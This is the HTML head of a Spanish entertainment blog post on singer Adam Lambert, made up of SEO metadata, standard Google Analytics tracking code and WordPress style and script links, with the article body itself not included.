

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/
body_size: 34476
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Adam Lambert: Biografía y Discografía del Contratenor Glam del Pop | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="description" content="Adam Lambert es un actor y cantante estadounidense de pop, rock y dance; famoso por su potente voz de contratenor, quien se hiciera conocido en la en la octava temporada del famoso reality show American Idol, a donde quedó en el segundo lugar. Adam Lambert es capaz de cantar notas complejas y sostenerlas por períodos" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<meta name="keywords" content="adam lambert,adam lambert billboard,adama lambert,biografia,lambert,cantantes,música,musica pop" />
	<link rel="canonical" href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino\/#article","name":"Adam Lambert: Biograf\u00eda y Discograf\u00eda del Contratenor Glam del Pop | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","headline":"Adam Lambert: Biograf\u00eda y Discograf\u00eda del Contratenor Glam del Pop","author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.blogistar.com\/wp-content\/uploads\/2011\/01\/adam-lambert-e1671029752759.webp","@id":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino\/#articleImage","width":500,"height":331,"caption":"Adam Lambert"},"datePublished":"2011-01-27T09:26:30-05:00","dateModified":"2022-12-14T09:57:05-05:00","inLanguage":"es-ES","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino\/#webpage"},"articleSection":"Cantantes, M\u00fasica, Musica Pop, Adam Lambert, Adam Lambert Billboard, Adama Lambert, Biografia, Lambert"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/#listItem","name":"M\u00fasica"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/#listItem","position":2,"name":"M\u00fasica","item":"https:\/\/www.blogistar.com\/category\/musica\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/cantantes\/#listItem","name":"Cantantes"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/cantantes\/#listItem","position":3,"name":"Cantantes","item":"https:\/\/www.blogistar.com\/category\/musica\/cantantes\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino\/#listItem","name":"Adam Lambert: Biograf\u00eda y Discograf\u00eda del Contratenor Glam del Pop"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/#listItem","name":"M\u00fasica"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino\/#listItem","position":4,"name":"Adam Lambert: Biograf\u00eda y Discograf\u00eda del Contratenor Glam del Pop","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/cantantes\/#listItem","name":"Cantantes"}}]},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"Person","@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author","url":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebPage","@id":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino\/#webpage","url":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino\/","name":"Adam Lambert: Biograf\u00eda y Discograf\u00eda del Contratenor Glam del Pop | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","description":"Adam Lambert es un actor y cantante estadounidense de pop, rock y dance; famoso por su potente voz de contratenor, quien se hiciera conocido en la en la octava temporada del famoso reality show American Idol, a donde qued\u00f3 en el segundo lugar. Adam Lambert es capaz de cantar notas complejas y sostenerlas por per\u00edodos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"creator":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"datePublished":"2011-01-27T09:26:30-05:00","dateModified":"2022-12-14T09:57:05-05:00"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Comentario Adam Lambert: Biografía y Discografía del Contratenor Glam del Pop del feed" href="https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/2011\/01\/adam-lambert-la-gran-voz-del-pop-masculino\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769738798' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769738798' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769738798' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
